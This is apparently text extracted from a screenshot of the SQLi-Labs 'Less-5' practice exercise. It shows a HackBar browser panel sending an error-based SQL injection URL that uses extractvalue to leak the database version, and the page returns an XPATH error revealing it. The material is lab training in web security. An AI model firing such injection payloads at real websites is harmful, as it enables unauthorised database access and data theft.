 Welcome Dhakkan
XPATH syntax error: '~5.5.44-0ubuntu0.14.04.1~'
SQLI DUMB SER
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.99.100:32769/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select @@version),0x7e))--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All